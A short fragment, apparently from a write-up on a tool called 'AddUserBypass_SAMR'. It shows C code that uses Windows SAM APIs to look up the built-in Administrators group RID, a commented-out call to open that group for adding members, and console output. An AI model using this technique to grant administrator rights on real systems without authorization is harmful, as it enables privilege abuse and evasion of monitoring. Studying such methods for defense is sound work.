 status = SamOpenDomain(hServerHandle, DOMAIN_LOOKUP, builtinDomainSid, &hDomainHandle);
if (NT_SUCCESS(status))
{
RtlInitUnicodeString(&adminGroup, L"administrators");
// Lookup Administrators in Builtin Domain
status = SamLookupNamesInDomain(hDomainHandle, 1, &adminGroup, &adminRID, &USE);
if (NT_SUCCESS(status))
{
wprintf(L"Administrators RID: %d\n", *adminRID);
//status = SamOpenAlias(hDomainHandle, ALIAS_ADD_MEMBER, *adminRID, &hAdminGroup);
C:\Windows\System32\cmd.exe
C:\Users\admin\source\repos\AddUserBypass_SAMR\x64\Release>AddUserBypass_SAMR.exe
Administrators RID: 544
C:\Users\admin\source\repos\AddUserBypass_SAMR\x64\Release>